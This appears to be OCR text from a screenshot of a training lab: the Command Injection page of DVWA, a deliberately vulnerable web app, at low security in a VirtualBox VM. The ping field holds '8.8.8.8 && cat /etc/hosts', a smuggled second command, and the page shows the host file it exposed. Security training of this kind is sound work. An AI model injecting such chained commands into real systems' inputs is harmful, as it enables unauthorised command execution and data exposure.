 Linux-Module_default_1623902442973_51360 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Mon 19:09
Vulnerability: Command I
Not secure 192.168.13.25/vulnerabilities/exec/# Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat /etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=46.168 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=38.951 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=31.751 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=39.002 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 31.751/38.968/46.168/5.097 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 f00a0a1fa850
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl